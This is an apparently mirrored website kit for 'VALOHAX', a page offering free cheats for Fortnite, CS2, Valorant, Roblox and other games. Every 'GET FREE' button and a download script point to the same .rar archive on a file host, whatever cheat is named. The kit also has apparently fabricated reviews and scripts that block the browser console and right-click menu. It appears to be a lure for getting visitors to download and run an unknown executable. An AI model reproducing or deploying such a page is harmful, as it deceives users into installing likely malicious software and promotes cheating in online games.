



<file: index.htm>
<!DOCTYPE html><html lang="en">
<!-- Mirrored from climbcheats.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:11:52 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VALOHAX | Home</title>

    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="icon.svg">
    <script src="header_anim.js"></script>
    <script src="display_anim.js"></script>

    
    <!-- <script src="./js/libs.min.js"></script> -->
    <style>.catalog-block__item-link { cursor: pointer; }</style>

</head>

<body>
    <a href="#header" class="upBtn">/\</a>
    <div class="shadow"></div>
    <div class="display">
        <div class="header" id="header">
            <div class="header-block section">
                <a href="index.html" class="header-block__link hide_header">Home</a>
                <a href="catalog.html" class="header-block__link hide_header">Cheats</a>
                <a href="reviews.html" class="header-block__link hide_header">Reviews</a>
                
            </div>
        </div>
        <div class="display-block section">
            <img src="icon.svg" alt="" class="display-block__logo display_hide">
            <div class="display-block__title display_hide">VALOHAX</div>
            <div class="display-block__subtitle display_hide">
                You can find a free collection of cheats for your favorite games here. For your convenience.
            </div>
            <div class="display-block__flex display_hide">
                <div class="display-block__flex-item">
                    <img src="img01.svg" alt="">
                    <div class="display-block__flex-text">Roblox</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img02.svg" alt="">
                    <div class="display-block__flex-text">Fortnite</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img03.svg" alt="">
                    <div class="display-block__flex-text">CS2</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img04.svg" alt="">
                    <div class="display-block__flex-text">Warzone</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img05.svg" alt="">
                    <div class="display-block__flex-text">Genshin</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img06.svg" alt="">
                    <div class="display-block__flex-text">League</div>
                </div>
                <div class="display-block__flex-item">
                    <img src="img07.svg" alt="">
                    <div class="display-block__flex-text">Games</div>
                </div>
            </div>
        </div>
    </div>

    <div class="about" id="about">
        <div class="title">
            <h1>About</h1>
            <h2>Some information about us</h2>
        </div>
        <div class="about-block section">
            <div class="about-block__item">
                <div class="about-block__item-title">Installations</div>
                <div class="about-block__item-subtitle">More than 2000 daily installations of various software from site
                    visitors!</div>
            </div>
            <div class="about-block__item">
                <div class="about-block__item-title">Updates</div>
                <div class="about-block__item-subtitle">We often carry out updates and post relevant announcements.
                </div>
            </div>
            <div class="about-block__item">
                <div class="about-block__item-title">4.9</div>
                <div class="about-block__item-subtitle">Our average rating and a large number of reviews</div>
            </div>
            <div class="about-block__item">
                <div class="about-block__item-title">Large selection</div>
                <div class="about-block__item-subtitle">We offer you a wide selection and everything is free!</div>
            </div>
        </div>
    </div>

    <div class="catalog">
        <div class="title">
            <h1>Top 8 products</h1>
            <h2>The most popular products</h2>
        </div>
       <a href="https://www.dropbox.com/scl/fi/vbe2jc840dvlhg4a5ob9k/valohexloader.rar?rlkey=9iekwli62njfyoyvd7jkueh4l&st=x3a7zjfp&dl=1" class="catalog-block__item-link" download>GET FREE</a>
            <div class="catalog-block__item">
                <div>
                    <img src="fortnite.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaFort Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaFortCheat contains a lot of functionality that will
                        help you win royal battles</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="cs2.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaCS2 Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaCS2_Cheat will help you win any CS2 game. Good
                        protection, many functions, user-friendly interface</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="gta.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaGTAV Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaGTAV_Cheat is a good trainer for both offline and
                        online sessions</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="minecraft.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaMinecraft Cheat</div>
                    <div class="catalog-block__item-subtitle">Everything you need for your PVP can be found in
                        AquaMinecraftCheat</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="apex.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaApex Cheat</div>
                    <div class="catalog-block__item-subtitle">Find all the features you need in AquaApexCheat</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="valorant.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaValorant Cheat</div>
                    <div class="catalog-block__item-subtitle">Win and dominate with AquaValorantCheat.</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="rainbow.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaRainbow Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaRainbowCheat will help you win where it is impossible
                        to win</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <div class="catalog-block__item">
                <div>
                    <img src="roblox.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaRoblox Cheat</div>
                    <div class="catalog-block__item-subtitle">The best executer for roblox for PC, without keys</div>
                </div>
                <button class="catalog-block__item-link" type="submit" id="downloadButton">GET FREE</button>
                <div class="catalog-block__actual">#Actual</div>
            </div>
        </form>
        <a href="catalog.html" class="catalog-link">More cheats</a>
    </div>

    <div class="reviews">
        <div class="title">
            <h1>Reviews</h1>
            <h2>Look at what others are writing</h2>
        </div>
        <div class="reviews-block section">
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">4.9 / 5</div>
                    <div class="reviews-block__item-subtitle">best cheat ever</div>
                </div>
                <div class="reviews-block__item-title">2 hours ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">5 / 5</div>
                    <div class="reviews-block__item-subtitle"></div>
                </div>
                <div class="reviews-block__item-title">5 hours ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">5 / 5</div>
                    <div class="reviews-block__item-subtitle">very nice</div>
                </div>
                <div class="reviews-block__item-title">8 hours ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">4.8 / 5</div>
                    <div class="reviews-block__item-subtitle">10/10 best cheat</div>
                </div>
                <div class="reviews-block__item-title">12 hours ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">4.8 / 5</div>
                    <div class="reviews-block__item-subtitle">runs into alot of problems but it works and u wont get banned</div>
                </div>
                <div class="reviews-block__item-title">1 day ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">5 / 5</div>
                    <div class="reviews-block__item-subtitle">UD ASF 3 DAYS NO BAN IORN ONE TO GOLD 3 4 HOURS</div>
                </div>
                <div class="reviews-block__item-title">1 day ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">5 / 5</div>
                    <div class="reviews-block__item-subtitle">good</div>
                </div>
                <div class="reviews-block__item-title">1 day ago</div>
            </div>
            <div class="reviews-block__item">
                <div class="reviews-block__container">
                    <div class="reviews-block__item-rating">4.9 / 5</div>
                    <div class="reviews-block__item-subtitle"></div>
                </div>
                <div class="reviews-block__item-title">2 day ago</div>
            </div>
        </div>
        <a href="reviews.html" class="catalog-link">More reviews</a>
    </div>

    <div class="app" id="support">
        <div class="title">
            <h1>Support</h1>
            <h2>Send your question to us</h2>
        </div>
        <form method="POST" class="app-block section">
            <div class="app-block__flex">
                <div class="app-block__flex-title">Your name:</div>
                <input type="text" class="app-block__input" placeholder="Your name" value="">
            </div>
            <div class="app-block__flex">
                <div class="app-block__flex-title">Your email/contact:</div>
                <input type="text" class="app-block__input" placeholder="Your email/contact" value="">
            </div>
            <div class="app-block__flex">
                <div class="app-block__flex-title">Cheat name:</div>
                <input type="text" class="app-block__input" placeholder="Cheat name" value="">
            </div>
            <div class="app-block__flex">
                <div class="app-block__flex-title">Question:</div>
                <textarea class="app-block__textarea" placeholder="Question"></textarea>
            </div>
        </form>
    </div>

    <div class="footer">
        <div class="footer-block section">
            <div class="footer-block__logo">
                <img src="icon.svg" alt="">
                <div class="footer-block__logo-text">VALOHAX</div>
            </div>
            <div class="footer-block__nav">
                <a href="index.html" class="footer-block__nav-link">Home</a>
                <a href="catalog.html" class="footer-block__nav-link">Cheats</a>
                <a href="reviews.html" class="footer-block__nav-link">Reviews</a>
                <a href="politics.html" class="footer-block__nav-link">Politics</a>
            </div>
            <div class="footer-copyrith">
                © 2020-2025  VALOHAX          </div>
        </div>
    </div>

    <script>
const buttons = document.querySelectorAll('.catalog-block__item-link');

function downloadFile(filename) {
  const link = document.createElement('a');
  link.href = 'https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar';
  link.download = filename;
  link.click();
}
    </script>

</body>
<!-- Mirrored from climbcheats.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:11:58 GMT -->
</html>
</file>


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VALOHAX | Home</title>

    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="icon.svg">
    <script src="header_anim.js"></script>
    <script src="display_anim.js"></script>

    <style>
        .catalog-block__item-link {
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            padding: 10px 20px;
            background-color: #333;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin-top: 10px;
        }
    </style>
</head>
<body>
    <a href="#header" class="upBtn">/\</a>
    <div class="shadow"></div>
    <div class="display">
        <div class="header" id="header">
            <div class="header-block section">
                <a href="index.html" class="header-block__link hide_header">Home</a>
                <a href="catalog.html" class="header-block__link hide_header">Cheats</a>
                <a href="reviews.html" class="header-block__link hide_header">Reviews</a>
            </div>
        </div>
        <div class="display-block section">
            <img src="icon.svg" alt="" class="display-block__logo display_hide">
            <div class="display-block__title display_hide">VALOHAX</div>
            <div class="display-block__subtitle display_hide">
                You can find a free collection of cheats for your favorite games here. For your convenience.
            </div>
            <div class="display-block__flex display_hide">
                <div class="display-block__flex-item"><img src="img01.svg" alt=""><div class="display-block__flex-text">Roblox</div></div>
                <div class="display-block__flex-item"><img src="img02.svg" alt=""><div class="display-block__flex-text">Fortnite</div></div>
                <div class="display-block__flex-item"><img src="img03.svg" alt=""><div class="display-block__flex-text">CS2</div></div>
                <div class="display-block__flex-item"><img src="img04.svg" alt=""><div class="display-block__flex-text">Warzone</div></div>
                <div class="display-block__flex-item"><img src="img05.svg" alt=""><div class="display-block__flex-text">Genshin</div></div>
                <div class="display-block__flex-item"><img src="img06.svg" alt=""><div class="display-block__flex-text">League</div></div>
                <div class="display-block__flex-item"><img src="img07.svg" alt=""><div class="display-block__flex-text">Games</div></div>
            </div>
        </div>
    </div>

    <div class="catalog">
        <div class="title">
            <h1>Top 8 products</h1>
            <h2>The most popular products</h2>
        </div>
        <div class="catalog-block section">
            <!-- 1 -->
            <div class="catalog-block__item">
                <div>
                    <img src="fortnite.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaFort Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaFortCheat contains a lot of functionality that will help you win royal battles</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 2 -->
            <div class="catalog-block__item">
                <div>
                    <img src="cs2.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaCS2 Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaCS2_Cheat will help you win any CS2 game. Good protection, many functions, user-friendly interface</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 3 -->
            <div class="catalog-block__item">
                <div>
                    <img src="gta.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaGTAV Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaGTAV_Cheat is a good trainer for both offline and online sessions</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 4 -->
            <div class="catalog-block__item">
                <div>
                    <img src="minecraft.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaMinecraft Cheat</div>
                    <div class="catalog-block__item-subtitle">Everything you need for your PVP can be found in AquaMinecraftCheat</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 5 -->
            <div class="catalog-block__item">
                <div>
                    <img src="apex.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaApex Cheat</div>
                    <div class="catalog-block__item-subtitle">Find all the features you need in AquaApexCheat</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 6 -->
            <div class="catalog-block__item">
                <div>
                    <img src="valorant.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaValorant Cheat</div>
                    <div class="catalog-block__item-subtitle">Win and dominate with AquaValorantCheat.</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 7 -->
            <div class="catalog-block__item">
                <div>
                    <img src="rainbow.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaRainbow Cheat</div>
                    <div class="catalog-block__item-subtitle">AquaRainbowCheat will help you win where it is impossible to win</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
            <!-- 8 -->
            <div class="catalog-block__item">
                <div>
                    <img src="roblox.svg" alt="" class="catalog-block__img">
                    <div class="catalog-block__item-title">AquaRoblox Cheat</div>
                    <div class="catalog-block__item-subtitle">The best executer for roblox for PC, without keys</div>
                </div>
                <a href="https://up.sceptique.eu/f/25041316/2e2d4e8f/valohex.rar" class="catalog-block__item-link" download>GET FREE</a>
                <div class="catalog-block__actual">#Actual</div>
            </div>
        </div>
        <a href="catalog.html" class="catalog-link">More cheats</a>
    </div>

    <div class="footer">
        <div class="footer-block section">
            <div class="footer-block__logo">
                <img src="icon.svg" alt="">
                <div class="footer-block__logo-text">VALOHAX</div>
            </div>
            <div class="footer-block__nav">
                <a href="index.html" class="footer-block__nav-link">Home</a>
                <a href="catalog.html" class="footer-block__nav-link">Cheats</a>
                <a href="reviews.html" class="footer-block__nav-link">Reviews</a>
                <a href="politics.html" class="footer-block__nav-link">Politics</a>
            </
</file>

<file: politics.html>
<!DOCTYPE html><html lang="en">
<!-- Mirrored from climbcheats.com/politics.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:12:07 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VALOHAX | Catalog</title>

    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="icon.svg">
    <script src="header_anim.js"></script>
    <script src="console-ban.min.js"></script>
    <script src="console-ban-settings.js" defer=""></script>
    <script src="context-menu-ban.js"></script>
</head>

<body>
    <a href="#header" class="upBtn">/\</a>
    <div class="shadow"></div>
    <div class="header" id="header">
        <div class="header-block section">
            <a href="index.html" class="header-logo hide_header"><img src="icon.svg" alt=""></a>
            <a href="index.html" class="header-block__link hide_header">Home</a>
            <a href="catalog.html" class="header-block__link hide_header">Cheats</a>
            <a href="reviews.html" class="header-block__link hide_header">Reviews</a>
        </div>
    </div>



    <div class="catalog">
        <div class="title">
            <h1>Privacy policy</h1>
            <h2>Please read our Privacy policy</h2>
        </div>
        <div class="politics section">
            <br><br>
            <h3>Terms and Conditions</h3>
            <br><br>
            1. Our website (valohax.com.tr) is not responsible for any actions that may be taken as a result of
            using the information provided on our website. We do not guarantee the accuracy, completeness or relevance
            of the information provided on our website.
            <br><br>
            2. Confidentiality. We do not collect personal information about our visitors, except in cases where they
            voluntarily provide us with such information. We do not sell, exchange or share our visitors' personal
            information with third parties.
            <br><br>
            3. Links to other sites. Our site may contain links to other sites. We are not responsible for the privacy
            policies or content of these sites. We recommend that our visitors familiarize themselves with the privacy
            policy of each site they visit.
            <br><br>
            4 Changes to the Privacy Policy. We reserve the right to change this privacy policy at any time. We
            recommend that our visitors periodically check this page for changes.
            <br><br>
            6. Using our website (valohax.com.tr) means that you agree to this privacy policy. If you do not agree
            with this policy, please do not use our website.
            <br><br>
            7. Only original copies of the programs are provided for download, freely and free of charge distributed by
            their developers from their websites and from open sources, or sent to our e-mail from the official e-mail
            address of the author of the program.
            <br><br>
            8. The administration of the valohax.com.tr website is not responsible for adding, changing or deleting
            any information on our website.
            <br><br>
            9. Under no circumstances will valohax.com.tr be liable to any party for any direct, indirect, special or
            other indirect damages resulting from any use of information on this website or on any other site to which
            there is a hyperlink from our site, including for any missed benefit, suspension of business activities,
            loss of programs or data in your information systems or otherwise, even if we are explicitly informed of the
            possibility of such damage.
        </div>
    </div>

    <div class="footer">
        <div class="footer-block section">
            <div class="footer-block__logo">
                <img src="icon.svg" alt="">
                <div class="footer-block__logo-text">VALOHAX</div>
            </div>
            <div class="footer-block__nav">
                <a href="index.html" class="footer-block__nav-link">Home</a>
                <a href="catalog.html" class="footer-block__nav-link">Cheats</a>
                <a href="#" class="footer-block__nav-link">Politics</a>
            </div>
            <div class="footer-copyrith">
                © 2020-2025 VALOHAX            </div>
        </div>
    </div>



</body>
<!-- Mirrored from climbcheats.com/politics.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:12:07 GMT -->
</html>
</file>



<file: reviews.html>
<!DOCTYPE html><html lang="en">
<!-- Mirrored from climbcheats.com/reviews.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:12:06 GMT -->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VALOHAX | Catalog</title>

    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="icon.svg">
    <script src="header_anim.js"></script>
    <script src="reviews.js" defer=""></script>
    <script src="console-ban.min.js"></script>
    <script src="console-ban-settings.js" defer=""></script>
    <script src="context-menu-ban.js"></script>
</head>

<body>
    <a href="#header" class="upBtn">/\</a>
    <div class="shadow"></div>
    <div class="header" id="header">
        <div class="header-block section">
            <a href="index.html" class="header-logo hide_header"><img src="icon.svg" alt=""></a>
            <a href="index.html" class="header-block__link hide_header">Home</a>
            <a href="catalog.html" class="header-block__link hide_header">Cheats</a>
            <a href="#" class="header-block__link hide_header">Reviews</a>
            
        </div>
    </div>


    <div class="reviews">
        <div class="title">
            <h1>Reviews</h1>
            <h2>Look at what others are writing</h2>
        </div>
        <div class="reviews-block section" id="reviewsContainer">
            <!-- js -->
        </div>
    </div>

    <div class="footer">
        <div class="footer-block section">
            <div class="footer-block__logo">
                <img src="icon.svg" alt="">
                <div class="footer-block__logo-text">VALOHAX</div>
            </div>
            <div class="footer-block__nav">
                <a href="index.html" class="footer-block__nav-link">Home</a>
                <a href="catalog.html" class="footer-block__nav-link">Cheats</a>
                <a href="politics.html" class="footer-block__nav-link">Politics</a>
            </div>
            <div class="footer-copyrith">
                © 2020-2025            </div>
        </div>
    </div>



</body>
<!-- Mirrored from climbcheats.com/reviews.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 13 Feb 2025 19:12:06 GMT -->
</html>
</file>
<file: style.css>
@import url("css2.html");
*, ::after, ::before { margin: 0px; padding: 0px; box-sizing: border-box; text-decoration: none; outline: none; transition: 0.45s; border: none; color: rgb(241, 241, 241); font-family: Montserrat, sans-serif; scroll-behavior: smooth; }
::-webkit-scrollbar { background: transparent; width: 5px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: rgb(26, 160, 235); }
body { background: rgb(7, 7, 7); }
.hide_header { transform: translateY(-200px); }
.display_hide { transform: translateY(-50px); opacity: 0; }
.upBtn { position: fixed; width: 50px; height: 50px; border-radius: 50%; color: rgb(255, 255, 255); text-decoration: underline; bottom: 40px; right: 40px; background: rgb(26, 160, 235); display: flex; justify-content: center; align-items: center; font-size: 20px; }
.upBtn:hover { background: rgb(241, 241, 241); color: rgb(0, 0, 0); transform: scale(1.1); }
.display { background-image: url("fone.png"); background-size: 100% 100%; background-repeat: no-repeat; height: 100vh; }
.header-logo img { width: 60px; }
.header { padding-top: 40px; display: flex; justify-content: center; align-items: center; }
.header-block { width: 100%; display: flex; justify-content: center; align-items: center; gap: 10%; }
.section { max-width: 1260px; margin: 0px auto; }
.header-block__link { position: relative; }
.header-block__link:hover { color: rgb(26, 160, 235); }
.header-block__link:hover::after { width: 80%; height: 2px; }
.header-block__link::after { content: ""; position: absolute; bottom: -10px; left: 50%; transform: translateX(-50%); width: 0px; height: 1px; background: rgb(26, 160, 235); }
.display-block { padding-top: 150px; display: flex; flex-direction: column; align-items: center; }
.display-block__logo { }
.display-block__title { color: rgb(26, 160, 235); font-weight: 700; font-size: 40px; padding-top: 20px; }
.display-block__subtitle { color: rgba(255, 255, 255, 0.6); padding-top: 30px; max-width: 500px; text-align: center; font-size: 20px; padding-bottom: 50px; }
.display-block__flex { display: flex; gap: 40px; }
.display-block__flex-item { display: flex; flex-direction: column; align-items: center; height: 75px; justify-content: space-between; }
.display-block__flex-item:hover { cursor: pointer; }
.display-block__flex-item:hover img { transform: translateY(-10px) scale(1.1); }
.display-block__flex-item:hover .display-block__flex-text { transform: translateY(2px); color: rgb(26, 160, 235); }
.display-block__flex-text { color: rgba(255, 255, 255, 0.6); font-size: 14px; }
.about { padding-top: 100px; }
.title { text-align: center; display: flex; justify-content: center; align-items: center; padding-bottom: 60px; flex-direction: column; }
.title h1 { }
.title h2 { font-weight: 400; color: rgba(255, 255, 255, 0.6); font-size: 20px; max-width: 500px; padding-top: 10px; }
.about-block { display: flex; justify-content: space-between; flex-wrap: wrap; }
.section { }
.about-block__item { width: 24%; border-radius: 10px; border-width: 1px; border-style: solid; border-color: rgba(26, 158, 235, 0.204) rgba(26, 158, 235, 0.204) rgb(26, 160, 235); border-image: initial; padding: 20px; display: flex; flex-direction: column; justify-content: center; align-items: center; }
.about-block__item:hover { transform: translateY(-10px); box-shadow: rgba(26, 158, 235, 0.09) 0px 50px 40px 0px; border: 1px solid rgb(26, 160, 235); }
.about-block__item-title { text-align: center; padding-bottom: 20px; font-weight: 700; font-size: 24px; color: rgb(26, 160, 235); }
.about-block__item-subtitle { text-align: center; }
.catalog { padding-top: 100px; }
.title { }
.catalog-block { display: flex; flex-wrap: wrap; justify-content: space-between; row-gap: 20px; }
.politics { max-width: 800px; }
.section { }
.catalog-block__item { width: 24%; background: rgba(255, 255, 255, 0.05); padding: 30px; position: relative; display: flex; flex-direction: column; justify-content: space-between; }
.catalog-block__item:hover { transform: scale(1.02); box-shadow: rgba(255, 255, 255, 0.05) 0px 0px 40px 0px; }
.catalog-block__item:hover .catalog-block__actual { right: 20px; transform: translateY(-50%); }
.catalog-block__img { margin: 0px auto; display: flex; justify-content: center; }
.catalog-block__item-title { padding-top: 20px; padding-bottom: 10px; font-weight: 700; font-size: 24px; }
.catalog-block__item-subtitle { color: rgba(255, 255, 255, 0.6); padding-bottom: 20px; }
.catalog-block__item-link { width: 100%; padding: 10px; font-weight: 700; text-align: center; background: rgb(26, 160, 235); display: block; }
.catalog-block__item-link:hover { background: rgb(255, 255, 255); color: rgb(7, 7, 7); }
.catalog-block__actual { border-radius: 30px; padding: 10px 15px; font-size: 14px; font-weight: 500; background: rgb(26, 160, 235); position: absolute; right: 30px; top: 0px; transform: translateY(-50%); }
.catalog-link { display: flex; justify-content: center; align-items: center; padding: 10px; background: rgb(26, 160, 235); width: 200px; font-weight: 500; border-radius: 50px; margin: 50px auto 0px; }
.catalog-link:hover { background: rgb(241, 241, 241); color: rgb(7, 7, 7); }
.reviews { padding-top: 100px; }
.title { }
.reviews-block { display: flex; justify-content: space-between; flex-wrap: wrap; row-gap: 30px; }
.section { }
.reviews-block__item { width: 24%; padding: 20px; border-radius: 20px; border-bottom: 1px solid rgb(26, 160, 235); border-right: 1px solid transparent; border-left: 1px solid transparent; display: flex; flex-direction: column; justify-content: space-between; }
.reviews-block__item:hover { transform: translateY(-5px); }
.reviews-block__item-title { font-weight: 700; font-size: 16px; }
.reviews-block__item-subtitle { color: rgba(255, 255, 255, 0.6); padding-bottom: 10px; }
.reviews-block__item-rating { padding-bottom: 10px; font-weight: 700; font-size: 24px; color: rgb(26, 160, 235); }
.footer { margin-top: 100px; padding: 60px 0px; background: rgb(17, 17, 17); }
.footer-block { display: flex; flex-direction: column; align-items: center; gap: 30px; }
.section { }
.footer-block__logo { display: flex; flex-direction: column; align-items: center; gap: 10px; }
.footer-block__logo img { width: 100px; }
.footer-block__logo-text { font-weight: 700; color: rgb(26, 160, 235); font-size: 20px; }
.footer-block__nav { display: flex; gap: 50px; flex-direction: row; }
.footer-block__nav-link { }
.footer-block__nav-link:hover { color: rgb(26, 160, 235); }
.footer-copyrith { color: rgba(255, 255, 255, 0.6); }
.app { padding-top: 100px; }
.title { }
.app-block { display: flex; flex-direction: column; align-items: center; gap: 15px; width: 450px; }
.section { }
.app-block__input { padding: 12px; width: 100%; background: rgba(255, 255, 255, 0.09); }
.app-block__textarea { padding: 12px; height: 80px; width: 100%; resize: none; background: rgba(255, 255, 255, 0.09); }
.app-block__flex { width: 100%; }
.app-block__flex-title { padding-bottom: 10px; }
.app-block__btn { width: 100%; padding: 12px; background: rgb(26, 160, 235); font-weight: 500; }
.app-block__btn:hover { cursor: pointer; background: rgb(255, 255, 255); color: rgb(7, 7, 7); }
</file>
